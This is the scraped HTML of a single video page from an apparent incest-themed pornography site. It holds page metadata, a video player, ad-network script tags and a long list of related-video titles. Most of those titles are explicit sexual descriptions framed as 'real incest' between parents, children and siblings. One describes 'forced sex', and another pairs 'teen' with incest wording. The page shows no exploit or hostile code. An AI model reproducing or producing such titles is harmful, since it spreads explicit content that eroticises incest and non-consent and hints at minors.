

--- FILE ---
content_type: text/html
request_url: https://momsonporn.cc/en/video/2705852734665866047/
body_size: 5165
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Son Porn - Dressing Room -  - </title>
        <meta name="description" content=" Dressing Room - 4:59 - 24.01.2022 - 9889" />
        <link rel="alternate" hreflang="en" href="/en/video/2705852734665866047/" />
 
        <link rel="canonical" href="https://momsonporn.cc/en/video/2705852734665866047/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://momsonporn.cc/thumbs/47/2705852734665866047_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/video2/440715089/47/2705852734665866047.240.mp4&ses=xo6W9XD%2bKv9TTu70wASbCg%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Dressing Room" />
        <meta property="og:description" content="Dressing Room - 4:59 - 24.01.2022 - 9889" />
        <meta property="og:url" content="https://videojke.name/video?pth=/video2/440715089/47/2705852734665866047.240.mp4&ses=xo6W9XD%2bKv9TTu70wASbCg%3d%3d" />
        <meta property="og:site_name" content="Mom Son Porn" />
        <meta property="og:image" content="https://momsonporn.cc/thumbs/47/2705852734665866047_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/video2/440715089/47/2705852734665866047.240.mp4&ses=xo6W9XD%2bKv9TTu70wASbCg%3d%3d" />
        <meta property="video:duration" content="PT4M59S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Dressing Room - 4:59 - 24.01.2022 - 9889" />
        <meta name="twitter:title" content="Dressing Room" />
        <meta name="twitter:site" content="momsonporn.cc">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/video2/440715089/47/2705852734665866047.240.mp4&ses=xo6W9XD%2bKv9TTu70wASbCg%3d%3d">
        <meta name="twitter:image" content="https://momsonporn.cc/thumbs/47/2705852734665866047_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://momsonporn.cc/en/video/2705852734665866047/",
  "contentUrl": "https://videojke.name/video?pth=/video2/440715089/47/2705852734665866047.240.mp4&ses=xo6W9XD%2bKv9TTu70wASbCg%3d%3d",
  "name": "Dressing Room",
  "description": "Dressing Room",
  "thumbnailUrl": "https://momsonporn.cc/thumbs/47/2705852734665866047_0.jpg",
  "uploadDate": "2022-01-24T06:36:52+00:00",
  "duration": "PT4M59S",
  "publisher": {"@type": "Organization", "name": "momsonporn.cc"} 
}

</script>
    </head>
    <body>
<script src="/js/7Tu5NuxRLVtTg240Xq1N.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://momsonporn.cc" target="_self">Mom<span>Son</span>Porn</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/search/taboo/"><i class="la la-fire"></i> Taboo Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="la la-heart-o"></i> Taboo Porn Sites</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
                
                <div class="video-wrapper-row">
                            
                    <div class="video-inner">
                
                        <div class="video-col">
                        
    <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/video2/440715089/47/2705852734665866047.240.mp4&ses=xo6W9XD%2bKv9TTu70wASbCg%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/457812",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>



    
                            <div class="video-info-row">
                                
                                <div class="video-title-row">
                                
                                    
                                    <div class="video-title">
                                        <h1>Dressing Room</h1>
                                    </div>
                                
                                </div>
                                    
                                <ul>
                                    <li><i class="la la-eye"></i> Views: <span>9889</span></li>
                                    <li><i class="la la-clock-o"></i> Duration: <span>4:59</span></li>
                                    <li><i class="la la-calendar-o"></i> Added: <span>24.01.2022</span></li>
                                </ul>
    
                                <ul class="video-categories">
                                    <li><i class="la la-tags"></i> Categories:</li>
                                    
                                </ul>
                
                            </div>
                                        
                        </div>
                                    
                        <div class="hvbars-row">
                                
                            <div class="hvbar-col">
                                <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                            </div>
                            
                            <div class="hvbar-col hvbar-col-2">
                                <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                            </div>
                            
                            <div class="hvbar-col hvbar-col-3">
                                <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                            </div>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                <h2>Related videos</h2>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640310106331/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e1edb8db" src="/thumbs/331/3824942640310106331_0.jpg" alt="Son Stop Jerking-off to Me" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Son Stop Jerking-off to Me</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 642338</li>
                                <li><i class="la la-clock-o"></i> 11:47</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734797453489/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e01f18b1" src="/thumbs/489/2705852734797453489_0.jpg" alt="SR Oh God Daddy Not Again !" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>SR Oh God Daddy Not Again !</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 520925</li>
                                <li><i class="la la-clock-o"></i> 19:00</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7448085049179915175/">
                                <div class="thumb-col-img">
                                    <img data-sg="675ce9e3fd4443a7" src="/thumbs/175/7448085049179915175_0.jpg" alt="Sneaking in on Mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sneaking in on Mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 60075</li>
                                <li><i class="la la-clock-o"></i> 14:46</li>
                                <li><i class="la la-calendar"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12186184777560236490/">
                                <div class="thumb-col-img">
                                    <img data-sg="a91e067d71c021ca" src="/thumbs/490/12186184777560236490_0.jpg" alt="real brother and sister anal sex homemade" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>real brother and sister anal sex homemade</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 252</li>
                                <li><i class="la la-clock-o"></i> 11:36</li>
                                <li><i class="la la-calendar"></i> 10.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732334593374/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94d52d55e" src="/thumbs/374/2705852732334593374_0.jpg" alt="Spanish women fucking" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Spanish women fucking</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 392</li>
                                <li><i class="la la-clock-o"></i> 20:48</li>
                                <li><i class="la la-calendar"></i> 20.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4340870154184877134/">
                                <div class="thumb-col-img">
                                    <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 336318</li>
                                <li><i class="la la-clock-o"></i> 23:38</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636671345471/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10090aa33f" src="/thumbs/471/3824942636671345471_0.jpg" alt="Granny Gives Everything To Blowjob In Forest" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Granny Gives Everything To Blowjob In Forest</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 440</li>
                                <li><i class="la la-clock-o"></i> 5:59</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16243735283744619463/">
                                <div class="thumb-col-img">
                                    <img data-sg="e16d572d7513bbc7" src="/thumbs/463/16243735283744619463_0.jpg" alt="real incest from the russian family brings the best taboo porn. amateur and homemade sex featuring wives and girls. anal sex with rough blowjobs. 69 position with oral sex. boobs and ass and plenty of xxx to finish." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>real incest from the russian family brings the best taboo porn. amateur and homemade sex featuring wives and girls. anal sex with rough blowjobs. 69 position with oral sex. boobs and ass and plenty of xxx to finish.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 221</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 10.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637755029499/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1049a257fb" src="/thumbs/499/3824942637755029499_0.jpg" alt="father daughter Uzbekistan" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>father daughter Uzbekistan</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 292678</li>
                                <li><i class="la la-clock-o"></i> 0:50</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2787078802200694321/">
                                <div class="thumb-col-img">
                                    <img data-sg="26adb1676e318e31" src="/thumbs/321/2787078802200694321_0.jpg" alt="rough incestuous sex with a twist of taboo porn. sisters and wives explore russian xxx with boob sucking blowjobs and oral 69 position. real amateur incest and family porn." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>rough incestuous sex with a twist of taboo porn. sisters and wives explore russian xxx with boob sucking blowjobs and oral 69 position. real amateur incest and family porn.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1525</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 24.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639621101970/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Master Film 1807</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 276842</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6722631163125119307/">
                                <div class="thumb-col-img">
                                    <img data-sg="5d4b956cc20b394b" src="/thumbs/307/6722631163125119307_0.jpg" alt="taboo sex is much more exciting with russian family incest videos featuring real incest actions. amateur rough sex between wives and girls while engaging in anal and blowjobs. enjoy the bouncing tits and boobs for extra pleasure when 69 positions are perf" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>taboo sex is much more exciting with russian family incest videos featuring real incest actions. amateur rough sex between wives and girls while engaging in anal and blowjobs. enjoy the bouncing tits and boobs for extra pleasure when 69 positions are perf</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12</li>
                                <li><i class="la la-clock-o"></i> 16:02</li>
                                <li><i class="la la-calendar"></i> 6.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2645765540348700261/">
                                <div class="thumb-col-img">
                                    <img data-sg="24b7a5bdb7742665" src="/thumbs/261/2645765540348700261_0.jpg" alt="insext german father mother and daughter 01434 - transformation family memory japanese porn video - cool family sex movie" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext german father mother and daughter 01434 - transformation family memory japanese porn video - cool family sex movie</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1115</li>
                                <li><i class="la la-clock-o"></i> 11:25</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1264846444315223918/">
                                <div class="thumb-col-img">
                                    <img data-sg="118da323c0d3276e" src="/thumbs/918/1264846444315223918_0.jpg" alt="rough and wild homemade family porn featuring these horny couples." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>rough and wild homemade family porn featuring these horny couples.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 95</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9328601929030218508/">
                                <div class="thumb-col-img">
                                    <img data-sg="8175da0786deb30c" src="/thumbs/508/9328601929030218508_0.jpg" alt="incezt - mom and son 2 - stacie starr incest porn - 70s incest porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - mom and son 2 - stacie starr incest porn - 70s incest porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 528</li>
                                <li><i class="la la-clock-o"></i> 12:02</li>
                                <li><i class="la la-calendar"></i> 27.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4020636753079370199/">
                                <div class="thumb-col-img">
                                    <img data-sg="37cc2bd31e2d01d7" src="/thumbs/199/4020636753079370199_0.jpg" alt="incezt - real brother and sister - drawn incest porn - free fat teen fucks family porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real brother and sister - drawn incest porn - free fat teen fucks family porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 352</li>
                                <li><i class="la la-clock-o"></i> 4:51</li>
                                <li><i class="la la-calendar"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8844283042394650639/">
                                <div class="thumb-col-img">
                                    <img data-sg="7abd34916af1b80f" src="/thumbs/639/8844283042394650639_0.jpg" alt="insext my sister came back 00856 - incest porn videos +brother sister - family guy anal porn gif" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext my sister came back 00856 - incest porn videos +brother sister - family guy anal porn gif</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 47</li>
                                <li><i class="la la-clock-o"></i> 12:21</li>
                                <li><i class="la la-calendar"></i> 7.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8375376034195066516/">
                                <div class="thumb-col-img">
                                    <img data-sg="743b5020e2844e94" src="/thumbs/516/8375376034195066516_0.jpg" alt="family sex and incest porn featuring taboo and real videos. amateur homemade content with hot wives and beautiful girls. boobs, tits and ass for anal pleasure and amazing blowjobs. sucking cock during wild 69 position that will leave you craving more. rus" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>family sex and incest porn featuring taboo and real videos. amateur homemade content with hot wives and beautiful girls. boobs, tits and ass for anal pleasure and amazing blowjobs. sucking cock during wild 69 position that will leave you craving more. rus</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 99</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 5.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12123613975021151801/">
                                <div class="thumb-col-img">
                                    <img data-sg="a83fbaad3718e639" src="/thumbs/801/12123613975021151801_0.jpg" alt="Mom f. Fucked By d. s." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom f. Fucked By d. s.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1406</li>
                                <li><i class="la la-clock-o"></i> 13:19</li>
                                <li><i class="la la-calendar"></i> 11.06.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9861000083538294657/">
                                <div class="thumb-col-img">
                                    <img data-sg="88d94f548565b781" src="/thumbs/657/9861000083538294657_0.jpg" alt="insext theres always time to visit his daughter 01880 - erotic stories; family car jacked forced sex  incest extreme - episodic incest porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext theres always time to visit his daughter 01880 - erotic stories; family car jacked forced sex  incest extreme - episodic incest porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 848</li>
                                <li><i class="la la-clock-o"></i> 16:57</li>
                                <li><i class="la la-calendar"></i> 27.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637458268398/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1037f220ee" src="/thumbs/398/3824942637458268398_0.jpg" alt="Spoiled son takes advantage of his dad&#039;s maid" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Spoiled son takes advantage of his dad&#039;s maid</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 106616</li>
                                <li><i class="la la-clock-o"></i> 6:27</li>
                                <li><i class="la la-calendar"></i> 18.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1843291211322528151/">
                                <div class="thumb-col-img">
                                    <img data-sg="1994af972c7a9197" src="/thumbs/151/1843291211322528151_0.jpg" alt="01020304" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>01020304</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 117</li>
                                <li><i class="la la-clock-o"></i> 21:51</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640175365509/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" alt="sister brother fun on cam" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>sister brother fun on cam</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 182100</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                                <li><i class="la la-calendar"></i> 14.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5986792485935478417/">
                                <div class="thumb-col-img">
                                    <img data-sg="53155c0bec297691" src="/thumbs/417/5986792485935478417_0.jpg" alt="f. daughter homemade kinkfreetube com" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>f. daughter homemade kinkfreetube com</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   

                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>momsonporn.cc</span>. All models were 18 years of age or older at the time of depiction. Mom Son Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
